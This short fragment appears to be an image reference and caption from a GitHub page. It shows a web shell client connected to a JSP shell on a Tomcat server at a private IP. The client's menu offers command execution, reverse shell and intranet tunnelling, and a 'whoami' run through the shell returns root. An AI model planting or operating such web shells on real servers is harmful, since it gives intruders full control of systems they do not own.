 http://192.168.1.146:8080/one.jsp
URL: http://192.168.1.146:8080/one.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >